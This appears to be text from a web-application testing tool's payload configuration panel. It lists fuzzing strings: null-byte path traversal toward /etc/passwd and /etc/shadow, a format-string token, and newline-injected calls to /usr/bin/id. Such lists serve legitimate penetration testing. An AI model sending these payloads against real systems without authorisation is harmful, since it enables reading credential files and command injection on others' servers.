 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
%00
%00../../../../../../etc/passwd
%00../../../../../../etc/shadow
%00/
%00/etc/passwd%00
%01%02%03%04%0a%0d%0aADSF
%08x
%0A/usr/bin/id
%0A/usr/bin/id%0A
Add
Enter a new item
Add from list ...